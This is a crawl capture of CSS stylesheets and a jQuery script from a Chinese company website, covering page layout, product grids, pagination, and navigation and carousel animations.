	display: block;
	width: 245px;
	height: 183px;
}
.oimgs .imgc {
	width: 241px;
	height: 183px;
	float: left;
	margin-top: 4px;
	position: relative;
}
.oimgs .imgc img {
	display: block;
	width: 241px;
	height: 183px;
}
.oimgs .imgd {
	width: 245px;
	height: 183px;
	float: left;
	margin-top: 4px;
	margin-left: 4px;
	position: relative;
}
.oimgs .imgd img {
	display: block;
	width: 245px;
	height: 183px;
}
.oimgs .case {
	width: 241px;
	height: 183px;
	float: left;
	margin-left: 4px;
	background-color: #fcaf01;
	color: #fff;
}
.oimgs .case .title {
	width: 60px;
	height: 42px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	margin-left: 17px;
	margin-top: 20px;
	font-family: Impact;
	font-size: 28px;
	text-align: center;
	line-height: 42px;
}
.oimgs .case .msg {
	font-size: 20px;
	line-height: 20px;
	padding-left: 17px;
	padding-top: 17px;
}
.oimgs .case .more {
	width: 107px;
	height: 34px;
	border: 1px solid #fff;
	float: left;
	margin-left: 17px;
	text-align: center;
	line-height: 34px;
	color: #fff;
	border-radius: 5px;
	margin-top: 20px;
}
.oimgs .textimg {
	width: 486px;
	height: 183px;
	float: left;
	margin-top: 4px;
	margin-left: 4px;
	position: relative;
}
.oimgs .textimg img {
	display: block;
	width: 486px;
	height: 183px;
}
.oimgs .msg_bg {
	width: 100%;
	height: 183px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	display: none;
}
.oimgs .msg_b {
	width: auto;
	height: 169px;
	margin-left: 20px;
	margin-right: 20px;
	margin-top: 32px;
}
.oimgs .msg_b .titlea {
	font-size: 16px;
	line-height: 16px;
	text-align: center;
	color: #fff;
	padding-top: 19px;
	position: absolute;
	top: 5px;
}
.oimgs .msg_b .titlea div {
	float: left;
}
.oimgs .msg_b .titlea .line {
	width: 160px;
	float: left;
	height: 1px;
	background-color: #fff;
	margin-top: 7px;
}
.oimgs .msg_b .titlea .name {
	padding: 0 15px;
}
.oimgs .msg_b .titleb {
	font-size: 16px;
	line-height: 16px;
	text-align: center;
	color: #fff;
	padding-top: 19px;
	position: absolute;
	top: 5px;
}
.oimgs .msg_b .titleb div {
	float: left;
}
.oimgs .msg_b .titleb .line {
	width: 40px;
	float: left;
	height: 1px;
	background-color: #fff;
	margin-top: 7px;
}
.oimgs .msg_b .titleb .name {
	padding: 0 14px 0 15px;
}
.oimgs .msg_b .msg {
	clear: both;
	font-size: 14px;
	line-height: 28px;
	font-family: simsun;
	color: #fff;
	text-indent: 2em;
	padding: 12px 15px;
	overflow: hidden;
	height: 100px;
	border: 1px solid #fff;
	border-top: none;
}
.oimgs .imgc .msg_b {
	margin-right: 16px;
}
/* 友情链接 */
.links {
	color: #fff;
	font-family: "simsun";
	font-size: 12px;
	padding-top: 40px;
}
.links span {
	padding-right: 10px;
}
.links a {
	color: #fff;
	margin-right: 25px;
}
.links a:hover {
	color: #2cadc4;
}
/* 友情链接 end*/
/*头部关键词*/
.thead {
	width: 100%;
	height: 30px;
	background-color: #23201d;
	font-size: 14px;
	line-height: 30px;
	color: #aaa9a8;
}
.thead span {
	padding-right: 5px;
}
.thead span.title {
	color: #fcaf01;
	padding-right: 0;
}
/*头部关键词 end*/
/*网站公告调整*/
.h_mid_news_c_nnbg {
	width: 980px;
	margin: 0 auto;
	position: relative;
}
.h_mid_news_c_nn {
	position: absolute;
	font-size: 14px;
	line-height: 55px;
	top: -55px;
	z-index: 30;
}
.pgcnm {
	color: #fcaf01;
}
.txtMarquee-left .hd {
	overflow: hidden;
	height: 30px;
	padding: 0 10px;
	float: right;
	padding-left: 35px;
	display: none;
}
.txtMarquee-left .hd .prev, .txtMarquee-left .hd .next {
	display: block;
	width: 17px;
	height: 17px;
	float: right;
	margin-top: 5px;
	overflow: hidden;
	cursor: pointer;
	background: url(../images/001453_17.jpg) no-repeat left center;
}
.txtMarquee-left .hd .next {
	background: url(../images/001453_19.jpg) no-repeat right center;
}
.txtMarquee-left .bd ul li {
	width: 225px!important;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	margin-right: 15px;
}
.txtMarquee-left .bd {
	width: 330px;
	overflow: hidden;
}
.txtMarquee-left .bd ul li a {
	width: 225px !important;
	color: #fff;
}
.txtMarquee-left .bd ul li a:hover {
	color: #fcaf01;
}
/*网站公告调整 end*/


/* 离线宝样式 */
/*LXB reset*/
#LXB_CONTAINER.lxb-container {
font-size:.2rem !important;
}
#LXB_CONTAINER input.lxb-cb-input {
	font-size: 0.2rem !important;
}
#LXB_CONTAINER.lxb-container-mobile-5 .lxb-cb-input-btn {
	font-size: 0.2rem !important;
}
#LXB_CONTAINER.lxb-container-mobile-5 .lxb-cb-input-tip-content {
 font-size:.2rem !important;
 line-height:.3rem !important;
}
#LXB_CONTAINER .lxb-cb-input-tip b {
 font-size:.2rem !important;
}
#LXB_CONTAINER .lxb-cb-input-tip, #LXB_CONTAINER .lxb-cb-input-feedback {
 font-size:.2rem !important;
 line-height:.3rem !important;
}
#LXB_CONTAINER.lxb-container-mobile-3 .lxb-cb-input-tip-content, #LXB_CONTAINER.lxb-container-mobile-4 .lxb-cb-input-tip-content {
 font-size: .2rem !important;
 line-height: .3rem !important;
}
#LXB_CONTAINER.lxb-container-mobile-3 .lxb-cb-input-btn, #LXB_CONTAINER.lxb-container-mobile-4 .lxb-cb-input-btn {
 font-size: .16rem !important;
}
#LXB_CONTAINER.lxb-container-mobile-3 .lxb-cb-latest-call, #LXB_CONTAINER.lxb-container-mobile-4 .lxb-cb-latest-call {
 font-size:.2rem !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.czhansheng.com/skin/css/subpage.css
body_size: 17893
content:

@charset "utf-8";
.common_color, .has_account a.common_color {
	color: #fcaf01
}
.common_bg, .common_page a.nowpage, .common_page a:hover, .vip_left_nav li.vip_left_btn1:hover, .vip_left_nav li.vip_left_btn1.nowpage, .vip_left_nav li.vip_left_btn2:hover, .vip_left_nav li.vip_left_btn2.nowpage, .vip_left_nav li.vip_left_btn3:hover, .vip_left_nav li.vip_left_btn3.nowpage, .vip_left_nav li.vip_left_btn4:hover, .vip_left_nav li.vip_left_btn4.nowpage, .vip_add_address a.common_bg, .vip_login li input.common_bg, .level_bg p.common_bg, .scrollbutton.smallImgUp:hover, .scrollbutton.smallImgDown:hover, .star_score_box p.common_bg, .view_img_btns input, .view_imgs .prev:hover, .view_imgs .next:hover, .zxbm {
	background-color: #fcaf01
}
.common_border_color, .type_choose span.border_color, .type_choose2 span.border_color, .view_imgs .listBox .on img {
	border-color: #fcaf01
}
.product_about_top span.on {
	border-top-color: #fcaf01
}
a.pg-color:hover {
	color: #fcaf01;
}
body {
	word-wrap: break-word;
	word-break: break-all;
}
/* ×ÓÒ³»ù´¡¼Ü¹¹ */
.main {
	width: 980px;
	height: auto;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
}
/*.left{float:left;margin-left:-296px;width:280px;height:auto;overflow:hidden;}*/
.right {
	overflow: hidden;
}
.right_con {
	width: 100%;
	height: auto;
	overflow: hidden;
	font: 14px/30px "microsoft yahei";
	padding: 16px 0
}
.right_con div, .right_con p {
	font-size: 14px;
}
/* ²úÆ· */
.product1, .product2, .product3, .product4, .product5, .product6, .product7, .product7 li, .product8, .product8 li {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.product1 li, .product2 li, .product3 li, .product4 li, .product5 li, .product6 li {
	width: 33%;
	float: left;
	height: 215px;
	overflow: hidden;
	position: relative
}
.product1 li>a, .product2 li>a, .product6 li>a {
	display: block;
	width: 88%;
	margin: 3px auto;
	height: auto;
	overflow: hidden;
	position: relative;
}
.product1 li>a>img, .product2 li>a>img, .product3 li img, .product4 li div a img, .product5 li div a img, .product6 li a img {
	display: block;
	width: 216px;
	height: 161px;
}
.product1 li>p, .product2 li>p, .product3 li>p, .product4 li>p, .product5 li>p, .product6 li>p {
	width: 88%;
	margin: 0 auto;
	text-align: center;
	font: 14px/35px "microsoft yahei";
}
.product2 li>a>span {
	display: block;
	position: absolute;
	width: 90%;
	padding: 5%;
	left: 0;
	top: 0;
	font: 14px/30px "microsoft yahei";
	color: #fff;
	background: url(../images/blackbg.png) 0 0 repeat;
	height: 90%;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	filter: alpha(opacity=0);
	opacity: 0;
}
.product2 li>a:hover span {
	display: block;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	filter: alpha(opacity=100);
	opacity: 1;
}
.product3 li>div {
	width: 88%;
	margin: 3px auto;
	height: auto;
	position: relative;
}
.product3 li>div>p, .prod-zoom {
	position: absolute;
	background: url(../images/product_zoom.png) 0 0 no-repeat;
	width: 53px;
	height: 53px;
	left: 50%;
	top: 50%;
	margin: -26px 0 0 -26px;
	cursor: pointer;
	z-index: 1;
	top: -100%;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}
.product3 li>div:hover p, .prod7-left:hover p, .prod8-left:hover p {
	top: 50%;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.product4 li div {
	width: 88%;
	padding: 4px;
	margin: 3px auto;
	border: 2px solid transparent;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.product4 li div a, .product5 li div a {
	display: block;
	width: 100%;
	overflow: hidden;
}
.product5 li div {
	width: 88%;
	padding: 6px;
	margin: 3px auto;
	position: relative;
}
.product5 li div p, .product5 li div:hover p, .product6 li, .product6 li:hover {
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.pro5-border1 {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	border-top: 2px solid transparent;
}
.pro5-border2 {
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	border-left: 2px solid transparent;
}
.pro5-border3 {
	position: absolute;
	right: 0;
	top: 0;
	height: 0;
	border-right: 2px solid transparent;
}
.pro5-border4 {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	border-bottom: 2px solid transparent;
}
.product5 li div:hover p.pro5-border1, .product5 li div:hover p.pro5-border4 {
	width: 100%;
}
.product5 li div:hover p.pro5-border2, .product5 li div:hover p.pro5-border3 {
	height: 100%;
}
.product6 {
	padding-top: 12px;
}
.product6 li {
	position: relative;
	top: 0
}
.product6 li:hover {
	top: -12px;
}
.product7 li, .product8 li {
	padding-bottom: 16px;
}
.prod7-left {
	float: left;
	width: 31.25%;
	height: auto;
	overflow: hidden;
	position: relative;
}
.prod7-left a, .prod8-left a {
	display: block;
	height: auto;
	overflow: hidden;
}
.prod7-left a img, .prod8-left a img {
	display: block;
}
.product7 li>p {
	float: left;
	width: 63.4375%;
	margin-left: 3.4375%;
	font: 16px/36px "microsoft yahei";
	color: #9a9a9a;
	height: 36px;
	overflow: hidden;
}
.product7 li>p>a, .product8 li>p a {
	float: left
}
.product7 li>p>span, .product8 li>p span {
	float: right;
}
.prod7-right {
	float: left;
	width: 63.4375%;
	margin-left: 3.4375%;
	height: 120px;
	overflow: hidden;
	font: 14px/30px "microsoft yahei";
	color: #7c7c7c;
}
.product8 li>p {
	width: 100%;
	height: 36px;
	overflow: hidden;
	font: 16px/36px "microsoft yahei";
	color: #9a9a9a;
}
.prod8-left {
	float: left;
	width: 200px;
	height: auto;
	overflow: hidden;
	position: relative;
	margin-right: 1.875%;
}
.prod8-right {
	float: left;
	width: 70.125%;
	height: 120px;
	overflow: hidden;
	font: 14px/30px "microsoft yahei";
	color: #7c7c7c;
}
/* Í¼Æ¬·Å´ó²¿·Ö */
#picShow {
	position: fixed;
	width: 100%;
	height: 100%;
	background: url(../images/blackbg.png) 0 0 repeat;
	left: 0;
	top: 0;
	z-index: 9999
}
.pic_show_box {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}
.pic_show_box img {
	display: block;
	margin: 93px auto 0;
	border: 5px solid rgba(255,255,255,.2);
}
#pic_quit {
	position: absolute;
	background: url(../images/quit.png) 0 0 no-repeat;
	width: 64px;
	height: 64px;
	top: 0;
	right: 0;
	cursor: pointer
}
#lbtn {
	display: block;
	position: absolute;
	background: url(../images/leftbtn1.png) 0 0 no-repeat;
	width: 53px;
	height: 53px;
	top: 287px;
	left: 65px;
}
#rbtn {
	display: block;
	position: absolute;
	background: url(../images/rightbtn1.png) 0 0 no-repeat;
	width: 53px;
	height: 53px;
	top: 287px;
	right: 65px;
}
.pic_show_box p {
	width: 593px;
	text-align: center;
	margin: 0 auto;
	overflow: hidden;
	font: 18px/106px "microsoft yahei";
	color: #0c4201;
	text-overflow: ellipsis;
	white-space: nowrap
}
.pic_show_box p a {
	color: #fff;
}
/* ÐÂÎÅ */
.news {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.news li {
	width: 100%;
	height: 35px;
	border-bottom: 1px dashed #999999;
	overflow: hidden;
	background: url(../images/icons1.jpg) 8px center no-repeat;
	text-indent: 27px;
	font: 16px/35px "microsoft yahei";
	color: #1d1d1d;
}
.news li a {
	float: left;
	text-decoration: underline;
}
.news li a:hover {
	color: #333;
}
.news li span {
	float: right;
	color: #666666;
	font-weight: 100;
}
.news li.blank {
	margin-bottom: 26px;
}
.news p {
	line-height: 26px;
	color: #666666;
}
.news1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 12px auto;
}
.news1 li {
	width: 100%;
	padding: 5px 0;
	height: 30px;
	font: 14px/30px "microsoft yahei";
	color: #737373;/* background:#fff; */
	border-bottom: 1px solid #d6bae4;
}
.news1 li a {
	float: left;
	margin-left: 12px;
}
.news1 li span {
	float: right;
	margin-right: 12px;
}
.news2 li {
	border-bottom: 1px solid #ccc;
}
.news3 li {
	border-bottom: 1px dashed #ccc;
}
#news5 li.news4-bg {
	background: #eee;
}
/* #news5 font{-webkit-transition:all 0.1s ease-in-out 0s;-moz-transition:all 0.1s ease-in-out 0s;-ms-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s;}
.news_fadein li{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);transform:rotateX(90deg);}
.news_fadein li.show-animation{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}
.news_fadein li.show-animation:nth-child(1){-webkit-transition-delay: 100ms;-moz-transition-delay: 100ms;-ms-transition-delay: 100ms;transition-delay: 100ms;}
.news_fadein li.show-animation:nth-child(2){-webkit-transition-delay: 200ms;-moz-transition-delay: 200ms;-ms-transition-delay: 200ms;transition-delay: 200ms;}
.news_fadein li.show-animation:nth-child(3){-webkit-transition-delay: 300ms;-moz-transition-delay: 300ms;-ms-transition-delay: 300ms;transition-delay: 300ms;}
.news_fadein li.show-animation:nth-child(4){-webkit-transition-delay: 400ms;-moz-transition-delay: 400ms;-ms-transition-delay: 400ms;transition-delay: 400ms;}
.news_fadein li.show-animation:nth-child(5){-webkit-transition-delay: 500ms;-moz-transition-delay: 500ms;-ms-transition-delay: 500ms;transition-delay: 500ms;}
.news_fadein li.show-animation:nth-child(6){-webkit-transition-delay: 600ms;-moz-transition-delay: 600ms;-ms-transition-delay: 600ms;transition-delay: 600ms;}
.news_fadein li.show-animation:nth-child(7){-webkit-transition-delay: 700ms;-moz-transition-delay: 700ms;-ms-transition-delay: 700ms;transition-delay: 700ms;}
.news_fadein li.show-animation:nth-child(8){-webkit-transition-delay: 800ms;-moz-transition-delay: 800ms;-ms-transition-delay: 800ms;transition-delay: 800ms;}
.news_fadein li.show-animation:nth-child(9){-webkit-transition-delay: 900ms;-moz-transition-delay: 900ms;-ms-transition-delay: 900ms;transition-delay: 900ms;}
.news_fadein li.show-animation:nth-child(10){-webkit-transition-delay: 1000ms;-moz-transition-delay: 1000ms;-ms-transition-delay: 1000ms;transition-delay: 1000ms;}
.news_fadein li.show-animation:nth-child(11){-webkit-transition-delay: 1100ms;-moz-transition-delay: 1100ms;-ms-transition-delay: 1100ms;transition-delay: 1100ms;}
.news_fadein li.show-animation:nth-child(12){-webkit-transition-delay: 1200ms;-moz-transition-delay: 1200ms;-ms-transition-delay: 1200ms;transition-delay: 1200ms;}
.news_fadein li.show-animation:nth-child(13){-webkit-transition-delay: 1300ms;-moz-transition-delay: 1300ms;-ms-transition-delay: 1300ms;transition-delay: 1300ms;}
.news_fadein li.show-animation:nth-child(14){-webkit-transition-delay: 1400ms;-moz-transition-delay: 1400ms;-ms-transition-delay: 1400ms;transition-delay: 1400ms;}
.news_fadein li.show-animation:nth-child(15){-webkit-transition-delay: 1500ms;-moz-transition-delay: 1500ms;-ms-transition-delay: 1500ms;transition-delay: 1500ms;}
.news_indent li a{text-indent:0;-webkit-transition:all 0.1s ease-in-out 0s;-moz-transition:all 0.1s ease-in-out 0s;-ms-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s;}
.news_indent li:hover a{text-indent:20px;-webkit-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;} */
/* ÏêÏ¸Ò³ */
.view-title {
	width: 100%;
	text-align: center;
	font: 20px/36px "microsoft yahei";
	color: #333;
	padding: 14px 0 0
}
.view-date {
	width: 100%;
	text-align: center;
	font: 12px/24px "microsoft yahei";
	color: #999;
}
.view-date span {
	margin: 0 7px;
}
.view-share {
	width: 140px;
	margin: 0 auto;
}
.view-pages {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 20px auto;
}
.view-pages p {
	width: 100%;
	height: 30px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	border-bottom: 1px dashed #ddd;
}
.view-back {
	display: block;
	width: 100px;
	height: 30px;
	margin: 10px auto;
	text-align: center;
	font: 14px/30px "microsoft yahei";
}
/* ÕûÌåÐÞ¸ÄÑÕÉ« */
.pg-color {
	color: #666;
}
.pg-border-color, .product4 li div:hover {
	border-color: #632781;
}
.pg-color:hover {
	color: #512d84
}
/* view */
.view h1 {
	width: 100%;
	font: 20px/30px "microsoft yahei";
	color: #343434;
}
.date {
	width: 100%;
	text-align: center;
	font: 12px/32px "microsoft yahei";
	color: #7d7d7d
}
.page {
	width: 100%;
	margin: 10px auto;
	overflow: hidden;
	position: relative
}
.page p {
	width: 100%;
	height: 28px;
	font: 12px/28px "microsoft yahei";
	color: #1d1d1d;
	overflow: hidden;
}
.page p a {
	color: #1d1d1d
}
.page p a:hover, .back:hover {
	text-decoration: underline
}
.back {
	font: 14px/39px "microsoft yahei";
	color: #fff;
	background: #fcaf01;
	width: 138px;
	margin: 0 auto;
	border-radius: 4px;
	display: block;
	text-align: center;
}
.view img {
	max-width: 100%;
	display: inline
}
.view div {
	font-size: 14px;
}
.pdf_down {
	display: block;
	background: url(../images/pdf.jpg) 0 0 no-repeat;
	width: 224px;
	height: 46px;
	margin: 10px auto;
	font: 14px/46px "microsoft yahei";
	color: #fff;
	text-indent: 74px;
}
.white-bg {
	background: #fff;
	padding: 10px 0;
}
#allmap {
	margin: 20px 0;
}
.boxcen {
	line-height: 28px;
}
/* con1 */
.con1 {
	width: 1002px;
	height: 480px;
	margin: 0 auto;
	overflow: hidden;
}
.con1-left {
	width: 240px;
	height: auto;
	overflow: hidden;
}
.left-title1 {
	width: 100%;
	height: 63px;
	background: url(../images/left_title1.jpg) 0 0 repeat-x;
	background: url(../images/sub_common_title_bg_03.png) no-repeat center center #632781;
	text-align: center;
	font: 18px/63px "microsoft yahei";
	color: #fff;
}
.class_up {
	display: block;
	background: url(../images/left_top.jpg) 0 0 no-repeat;
	width: 239px;
	height: 19px;
	margin: 0 auto;
}
.class_down {
	display: block;
	background: url(../images/left_bottom.jpg) 0 0 no-repeat;
	width: 239px;
	height: 19px;
	margin: 0 auto;
	clear: both;
}
.jiage_xiugai {
	margin-top: 10px;
	text-align: center;
}
.jiage_xiugai span {
	color: #1a1a1a;
	text-decoration: line-through;
	margin-right: 25px;
}
.jiage_xiugai strong {
	font-weight: normal;
	color: #e50000;
	margin-right: 25px;
}
.jiage_xiugai b {
	color: #323232;
	font-weight: normal;
}
.jiage_xiugai a {
	margin-top: 13px;
	font-size: 18px;
	border-radius: 0;
}
.jiage_xiugai_new {
	margin-top: -3px;
	text-align: left;
	padding-left: 31px;
}
.jiage_xiugai_new a {
	display: inline-block;
	width: 86px;
	height: 26px;
	line-height: 26px;
	font-size: 14px;
	margin-left: 10px;
}
.pro_view {
	text-align: center;
	margin: 10px 0;
}
.zxbm {
	display: inline-block;
	width: 220px;
	height: 30px;
	line-height: 30px;
	border-radius: 20px;
	text-align: center;
	color: #fff;
}
.zxbm:hover {
	text-decoration: underline;
}
.sub_nav {
	padding-top: 0;
}
.child_top .sear_b {
	width: 100%;
	position: absolute;
	z-index: 20;
	height: 85px;
	background-color: rgba(0, 0, 0, 0.65);
	bottom: 0;
}
.child_top .sear_b .head {
	width: 980px;
	margin: 0 auto;
	height: 85px;
}
.child_top .title_b {
	width: 223px;
	height: 83px;
	border: 1px solid #bebebe;
	border-bottom-color: #23201d;
	background-color: #fff;
	float: left;
}
.child_top .title_b .a {
	font-size: 26px;
	color: #000;
	line-height: 26px;
	padding-left: 15px;
	padding-top: 15px;
}
.child_top .title_b .b {
	font-size: 20px;
	line-height: 20px;
	color: #fcad00;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 10px;
}
.child_top .search {
	padding-top: 30px;
	padding-left: 65px;
}
.child_top .phone_b {
	width: 245px;
	height: 85px;
	float: right;
	background-color: rgba(252, 175, 1, 0.75);
}
.child_top .phone_b>div {
	height: 50px;
	border-left: 1px solid #fff;
	float: left;
	margin-left: 16px;
	margin-top: 18px;
}
.child_top .phone_b .top_msg {
	margin-left: 40px;
	float: left;
	background-image: url(../images/001454_07.png);
	background-repeat: no-repeat;
	font-size: 18px;
	line-height: 18px;
	color: #fff;
	font-weight: bold;
	font-family: arial;
	padding-left: 22px;
	margin-top: 2px;
}
.child_top .phone_b .num {
	font-size: 26px;
	line-height: 28px;
	font-family: Impact;
	padding-left: 20px;
	clear: both;
	color: #fff;
	padding-top: 9px;
}
.product .lnavb {
	width: 223px;
	float: left;
	border: 1px solid #bebebe;
	position: absolute;
}
.product .lnavb>li {
	margin: 0 auto;
	color: #383838;
	cursor: pointer;
	width: 183px;
	border-bottom: 1px solid #d1d1d1;
}
.product .lnavb>li:last-child {
	border-bottom: none;
}
.product .lnavb>li>a {
	width: 173px;
	height: 47px;
	line-height: 47px;
	padding-left: 10px;
	display: block;
	background-image: url(../images/001454_08.png);
	background-repeat: no-repeat;
	background-position: 167px 17px;
	color: #383838;
}
.product .lnavb>li>a:hover {
	background-image: url(../images/001454_09.png);
}
.product .lnavb>li>a.on {
	background-image: url(../images/001454_09.png);
}
.product .lnavb>li>ul {
	display: none;
}
.product .lnavb>li>ul:last-child {
	margin-bottom: 7px;
}
.product .lnavb>li ul li a {
	height: 33px;
	background-color: #d1d1d1;
	line-height: 33px;
	color: #383838;
	display: block;
	padding-left: 24px;
	margin-top: 5px;
}
.con1_class {
	height: 311px;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://www.czhansheng.com/skin/css/child_page.css
body_size: 970
content:

/*==========分页样式===========*/
.paging {
	width: 100%;
	height: 24px;
	text-align: center;
	padding: 15px 0;
	float: right
}
.paging a, .paging span {
	font: 12px/24px "microsoft yahei";
	color: #333;
	text-decoration: none;
	padding: 0 8px;
	border: solid 1px #ddd;
	display: inline-block;
	white-space: nowrap;
	margin: 0 3px;
}
.paging a {
	background: none;
}
.paging a:hover {
	background: #ffc541;
	color: #fff;
}
.paging span {
	background: #fcaf01;
	color: #fff;
}
/* common_page 列表页分页 */
.common_page, .pagebox {
	width: 100%;
	text-align: center;
	padding: 16px 0;
	overflow: hidden
}
.common_page a, .pagebox a, .pagebox_pre_nolink, .pagebox_next_nolink {
	font: 12px/1 "microsoft yahei";
	background: #dadada;
	padding: 0 4px;
	color: #a8a8a8
}
.common_page a.nowpage, .common_page a:hover, .pagebox a.nowpage, .pagebox a:hover, .pagebox_num_nonce {
	font: 12px/1 "microsoft yahei";
	background: #ff5958;
	padding: 0 4px;
	color: #fff
}


--- FILE ---
content_type: application/javascript
request_url: http://www.czhansheng.com/skin/js/lihe.js
body_size: 4314
content:
$(function(){

	$(function(){	
			$('.beautify_input').cssSelect();
		});


	/*首页搜索下拉*/
	$(".drop_down").click(function(event) {
		if (event.stopPropagation) {
			//阻止时间冒泡
			event.stopPropagation(); 
			$(".dd_list").slideToggle(200)
		}else{
			event.cancelBubble = true;
			$(".dd_list").slideToggle(200)
		};
	});

	$(".dd_list span").click(function(event) {
		var val = $(this).html();

		$(".dd_list").slideUp(200);
		$(this).addClass('current_dd_span').siblings().removeClass('current_dd_span');
		$(".drop_down").html(val);

	});


	//点击空白处收起
	$("body").click(function(event) {
		$(".dd_list").slideUp(200);
	});

	/*导航下拉*/
/*	$(".nav ul li").hover(function() {
		$(this).find('.nav_dd').stop().slideToggle(200);
	});
*/
	$(".nav ul li").hover(function() {
		var nn = $(this).find('.nav_dd').innerHeight();

		$(this).find('.nav_dd').stop().slideDown(200);
		$(".zz_nav").stop().animate({'height':nn}, 200) //导航遮罩

	}, function() {
		var nn = $(this).find('.nav_dd').innerHeight();

		$(this).find('.nav_dd').stop().slideUp(200);
		$(".zz_nav").stop().animate({'height':0}, 200) //导航遮罩
	});



	/*自定义轮播*/
	$(".small_pic a").hover(function() {
		var index = $(".small_pic a").index(this);

		$(".big_pic a").eq(index).stop().fadeIn(100).siblings().stop().fadeOut(100);
		$(this).addClass('current_small_pic_a').siblings().removeClass('current_small_pic_a')
	});

	/*案例遮罩*/
	$(".anli_content ul li").hover(function() {
		$(this).find('.anli_zz').stop().animate({top:0,opacity:'1'}, 300)
	},function(){
		$(this).find('.anli_zz').stop().animate({top:'100%',opacity:0}, 300)
	});

	/*右侧定位导航*/
	$(".tel,.QQ,.back_top").hover(function() {
		$(this).find('a').stop().animate({'width':'140px','left':'-80px'}, 300)
	},function(){
		$(this).find('a').stop().animate({'width':'60px','left':0}, 300)
	});

	$(".side_nav .sub_QR").addClass('side_nav_3')//控制二维码
	$(".side_nav .sub_QR").hover(function() {
		$(this).find('span').stop().toggle(300)
	});



	/*细节样式*/
	$(".zhuanjia_list ul li").first().siblings().css('margin-left', '6px');
	$(".txtMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:2,interTime:30});
	$(".slideBox").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});

	$(".slideBox .hd ul").css('margin-left', -$(".slideBox .hd ul").width()/2);

	$(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:4,trigger:"click"});

	$(".ks_title_icon").eq(0).addClass('cur_bg_one');
	$(".ks_title_icon").eq(1).addClass('cur_bg_two');
	$(".ks_title_icon").eq(2).addClass('cur_bg_three');
	$(".ks_title_icon").eq(3).addClass('cur_bg_four');

	//子页导航动画按钮
	
	


	aaa(43)//li的高度
	
	function aaa(hh){

		var h = hh;

		var ul = $("#left-type"); //
		var index_i = 0; //计数器
		var allH = $(".con1_class").height(); //容器高
		var oneN = parseInt(allH/h)-1; //容器内的个数

		$(".class_down").click(function(event) {
			var length = parseInt($("#left-type").height()/h);

			index_i++;

			if(index_i>=length-oneN){
				index_i = 0;
			}
			ul.stop().animate({top:-(index_i*h)}, 200)
		});

		$(".class_up").click(function(event) {
			var length = $("#left-type li").length;
			index_i--;
			if(index_i == -1){
				index_i = 0;
			}
			ul.stop().animate({top:-(index_i*h)}, 200)
		});
	}

